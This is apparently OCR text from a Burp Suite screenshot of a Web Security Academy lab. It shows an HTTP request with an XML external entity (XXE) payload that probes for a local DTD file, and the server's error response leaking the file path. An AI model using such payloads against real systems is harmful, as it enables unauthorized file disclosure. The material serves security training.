 Send
Cancel
< ▼
> ▼
Target: https://0acb0067038a669f80f7e5ed00de00f6.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acb0067038a669f80f7e5ed00de00f6.web-security-academy.net
3 Cookie: session=MhdEMIE5FRI3F3BnWkYVmVbVuTE7Mrek
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acb0067038a669f80f7e5ed00de00f6.web-security-academy.net/product
?productId=2
9 Content-Type: application/xml
10 Content-Length: 201
11 Origin: https://0acb0067038a669f80f7e5ed00de00f6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE abc [ <!ENTITY % file SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dt"> %file; ]>
19 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 122
5
6 "XML parser exited with error: java.io.FileNotFoundException: /usr/share/
yelp/dtd/docbookx.dt (No such file or directory)"
（没有这样的文件或目录）